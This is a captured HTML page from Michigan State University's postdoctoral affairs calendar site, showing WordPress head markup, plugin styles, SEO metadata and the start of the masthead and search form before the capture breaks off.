

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://postdocs.msu.edu/calendar/?time=week&dy=17&month=3&yr=2024&mcat=6,1
body_size: 14484
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_14 ">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Calendar - MSU Postdocs</title>
	<link rel="canonical" href="https://postdocs.msu.edu/calendar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Calendar - MSU Postdocs" />
	<meta property="og:url" content="https://postdocs.msu.edu/calendar/" />
	<meta property="og:site_name" content="MSU Postdocs" />
	<meta property="article:modified_time" content="2021-09-14T16:22:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://postdocs.msu.edu/calendar/","url":"https://postdocs.msu.edu/calendar/","name":"Calendar - MSU Postdocs","isPartOf":{"@id":"https://postdocs.msu.edu/#website"},"datePublished":"2016-08-26T16:24:46+00:00","dateModified":"2021-09-14T16:22:39+00:00","breadcrumb":{"@id":"https://postdocs.msu.edu/calendar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://postdocs.msu.edu/calendar/"]}]},{"@type":"BreadcrumbList","@id":"https://postdocs.msu.edu/calendar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://postdocs.msu.edu/msu-postdocs-home/"},{"@type":"ListItem","position":2,"name":"Calendar"}]},{"@type":"WebSite","@id":"https://postdocs.msu.edu/#website","url":"https://postdocs.msu.edu/","name":"MSU Postdocs","description":"Michigan State University Postdocs","publisher":{"@id":"https://postdocs.msu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://postdocs.msu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://postdocs.msu.edu/#organization","name":"Office of Postdoctoral Affairs","url":"https://postdocs.msu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://postdocs.msu.edu/#/schema/logo/image/","url":"https://postdocs.msu.edu/wp-content/uploads/2020/02/Spartan-helmet-White-50-pxls.gif","contentUrl":"https://postdocs.msu.edu/wp-content/uploads/2020/02/Spartan-helmet-White-50-pxls.gif","width":51,"height":59,"caption":"Office of Postdoctoral Affairs"},"image":{"@id":"https://postdocs.msu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cloud.typography.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MSU Postdocs &raquo; Feed" href="https://postdocs.msu.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSU Postdocs &raquo; Comments Feed" href="https://postdocs.msu.edu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://postdocs.msu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostdocs.msu.edu%2Fcalendar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://postdocs.msu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostdocs.msu.edu%2Fcalendar%2F&#038;format=xml" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans:400,600' type='text/css' media='all'/> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gotham-font-css' href='//cloud.typography.com/7054272/7984772/css/fonts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://postdocs.msu.edu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://postdocs.msu.edu/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://postdocs.msu.edu/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://postdocs.msu.edu/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://postdocs.msu.edu/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://postdocs.msu.edu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-pro-style-css' href='https://postdocs.msu.edu/wp-content/plugins/my-calendar-pro/css/mcs-styles.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://postdocs.msu.edu/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='backButtonCSS-css' href='https://postdocs.msu.edu/wp-content/plugins/wp-back-button/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts1-css' href='http://fonts.googleapis.com/css?family=Cabin%3A400%2C500%2C600%2Cbold&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts2-css' href='http://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular%2Cbold&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://postdocs.msu.edu/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://postdocs.msu.edu/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://postdocs.msu.edu/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://postdocs.msu.edu/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://postdocs.msu.edu/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://postdocs.msu.edu/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://postdocs.msu.edu/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://postdocs.msu.edu/wp-content/uploads/dynamic_avia/cogs.css?ver=5edf9833ba637' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://postdocs.msu.edu/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://postdocs.msu.edu/wp-content/themes/enfold-child/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://postdocs.msu.edu/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-lists-css' href='https://postdocs.msu.edu/wp-content/plugins/my-calendar/css/list-presets.css?ver=3.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://postdocs.msu.edu/wp-content/plugins/my-calendar/css/reset.css?ver=3.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://postdocs.msu.edu/wp-content/plugins/my-calendar-pro/styles/twentyfifteen.css?ver=3.6.17-my-calendar-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joe Dolson https://www.joedolson.com/ */

.my-calendar-modal .event-title svg { background-color: #f08521; padding: 3px; }
.mc-main .mc_grad-schoolmsu-event .event-title, .mc-main .mc_grad-schoolmsu-event .event-title a { background: #f08521 !important; color: #000000 !important; }
.mc-main .mc_grad-schoolmsu-event .event-title button { background: #f08521 !important; color: #000000 !important; }
.mc-main .mc_grad-schoolmsu-event .event-title a:hover, .mc-main .mc_grad-schoolmsu-event .event-title a:focus { background: #ffb854 !important;}
.mc-main .mc_grad-schoolmsu-event .event-title button:hover, .mc-main .mc_grad-schoolmsu-event .event-title button:focus { background: #ffb854 !important;}
.my-calendar-modal .event-title svg { background-color: #6e005f; padding: 3px; }
.mc-main .mc_professional-development .event-title, .mc-main .mc_professional-development .event-title a { background: #6e005f !important; color: #ffffff !important; }
.mc-main .mc_professional-development .event-title button { background: #6e005f !important; color: #ffffff !important; }
.mc-main .mc_professional-development .event-title a:hover, .mc-main .mc_professional-development .event-title a:focus { background: #3b002c !important;}
.mc-main .mc_professional-development .event-title button:hover, .mc-main .mc_professional-development .event-title button:focus { background: #3b002c !important;}
.my-calendar-modal .event-title svg { background-color: #1e73be; padding: 3px; }
.mc-main .mc_community-lansinge-lansing .event-title, .mc-main .mc_community-lansinge-lansing .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_community-lansinge-lansing .event-title button { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_community-lansinge-lansing .event-title a:hover, .mc-main .mc_community-lansinge-lansing .event-title a:focus { background: #00408b !important;}
.mc-main .mc_community-lansinge-lansing .event-title button:hover, .mc-main .mc_community-lansinge-lansing .event-title button:focus { background: #00408b !important;}
.my-calendar-modal .event-title svg { background-color: #18453b; padding: 3px; }
.mc-main .mc_postdoc-events .event-title, .mc-main .mc_postdoc-events .event-title a { background: #18453b !important; color: #ffffff !important; }
.mc-main .mc_postdoc-events .event-title button { background: #18453b !important; color: #ffffff !important; }
.mc-main .mc_postdoc-events .event-title a:hover, .mc-main .mc_postdoc-events .event-title a:focus { background: #001208 !important;}
.mc-main .mc_postdoc-events .event-title button:hover, .mc-main .mc_postdoc-events .event-title button:focus { background: #001208 !important;}
.mc-main, .mc-event, .my-calendar-modal, .my-calendar-modal-overlay, .mc-event-list {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --close-button: #b32d2e; --search-highlight-bg: #f5e6ab; --navbar-background: transparent; --nav-button-bg: #fff; --nav-button-color: #313233; --nav-button-border: #313233; --nav-input-border: #313233; --nav-input-background: #fff; --nav-input-color: #313233; --grid-cell-border: #0000001f; --grid-header-border: #313233; --grid-header-color: #313233; --grid-weekend-color: #313233; --grid-header-bg: transparent; --grid-weekend-bg: transparent; --grid-cell-background: transparent; --current-day-border: #313233; --current-day-color: #313233; --current-day-bg: transparent; --date-has-events-bg: #313233; --date-has-events-color: #f6f7f7; --calendar-heading: clamp( 1.125rem, 24px, 2.5rem ); --event-title: clamp( 1.25rem, 24px, 2.5rem ); --grid-date: 16px; --grid-date-heading: clamp( .75rem, 16px, 1.5rem ); --modal-title: 1.5rem; --navigation-controls: clamp( .75rem, 16px, 1.5rem ); --card-heading: 1.125rem; --list-date: 1.25rem; --author-card: clamp( .75rem, 14px, 1.5rem); --single-event-title: clamp( 1.25rem, 24px, 2.5rem ); --mini-time-text: clamp( .75rem, 14px 1.25rem ); --list-event-date: 1.25rem; --list-event-title: 1.2rem; --grid-max-width: 1260px; --list-preset-border-color: #000000; --list-preset-stripe-background: rgba( 0,0,0,.04 ); --list-preset-date-badge-background: #000; --list-preset-date-badge-color: #fff; --list-preset-background: transparent; --category-mc_grad-schoolmsu-event: #f08521; --category-mc_professional-development: #6e005f; --category-mc_community-lansinge-lansing: #1e73be; --category-mc_postdoc-events: #18453b; }
/*# sourceURL=my-calendar-style-inline-css */
</style>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-content/plugins/wp-back-button/js/wp-backbutton.js?ver=6.9" id="backButtonJS-js"></script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-content/themes/enfold/js/avia-compat.js?ver=4.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://postdocs.msu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://postdocs.msu.edu/wp-json/wp/v2/pages/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://postdocs.msu.edu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://postdocs.msu.edu/?p=14' />
<style type="text/css">.backButton{background:#0a0a0a !important;bottom:40% !important;}.backButton a{color:#ffffff !important;}.backButton .simbolo:after , .backButton .simbolo:before{color:#ffffff !important;}</style><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MSU Postdocs RSS2 Feed" href="https://postdocs.msu.edu/feed/" />
<link rel="pingback" href="https://postdocs.msu.edu/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:70px; line-height: 70px; }
 .html_top_nav_header .av-logo-container{ height:70px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:98px; } 
</style>
<!--[if lt IE 9]><script src="https://postdocs.msu.edu/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel="icon" href="https://postdocs.msu.edu/wp-content/uploads/2020/05/favicon1.ico" sizes="32x32" />
<link rel="icon" href="https://postdocs.msu.edu/wp-content/uploads/2020/05/favicon1.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://postdocs.msu.edu/wp-content/uploads/2020/05/favicon1.ico" />
<meta name="msapplication-TileImage" content="https://postdocs.msu.edu/wp-content/uploads/2020/05/favicon1.ico" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: COGS
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:96-PU:88-PLA:17
WP:6.9
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://postdocs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://postdocs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://postdocs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://postdocs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://postdocs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="wp-singular page-template-default page page-id-14 wp-theme-enfold wp-child-theme-enfold-child stretched montserrat open_sans  my-calendar">
	<a href="#maincontent" class="skip">Skip to content</a>

	
	<div id='wrap_all'>

	<div class="msu-header-container">

<!-- MSU Masthead and Search Tool -->
<div class="msu-wrapper" id="msu-header">

    <div id="msu-masthead" class="msu-masthead__logo" role="banner">

        <a href="http://www.msu.edu" target="_blank">
            <img class="screen-msugraphic" alt="Michigan State University masthead graphic" src="https://postdocs.msu.edu/wp-content/themes/enfold-child/img/masthead-helmet-white.svg"/>
            <img class="print-msugraphic" alt="Michigan State University masthead graphic" src="https://postdocs.msu.edu/wp-content/themes/enfold-child/img/masthead-helmet-black.png"/>
        </a>

    </div>

    <!-- If you prefer to have a transparent fill in the search box, replace the class 'white-fill' with 'no-fill' -->
    <div id="msu-search-tool" class="msu-masthead__search white-fill" role="search">
      <div id="search-tool-box" >
      <!-- u.search.msu.edu BEGIN - if you are using phase-I Search Tool fill in the following form values -->
        <!-- action should be equal to “//u.search.msu.edu/index.php” when using Search Tool -->
        <form action="//u.search.msu.edu/index.php" method="get">
          <!-- value should be equal to site name. Ex: University Archives -->
          <input type="hidden" name="client" value="Office of Postdoctoral Affairs" />
          <!-- value should be equal to the hostname that will be searched.  Ex: “archives.msu.edu”-->
          <input type="hidden" name="sitesearch" value="postdocs.msu.edu" />
          <!-- OPTIONAL - value should be equal to your Google analytics number ########-# -->
          <input type="hidden" name="analytics" value="" />
          <!-- u.search.msu.edu END -->
          <!-- The styles applied to the following input fields and buttons comply with brand
          standards and should be used regardless of your search solution -->
          <label class="hide" for="q">Search Tool </label>
